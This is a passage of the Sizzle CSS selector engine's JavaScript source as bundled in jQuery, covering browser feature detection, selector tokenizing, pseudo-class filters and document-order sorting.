							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

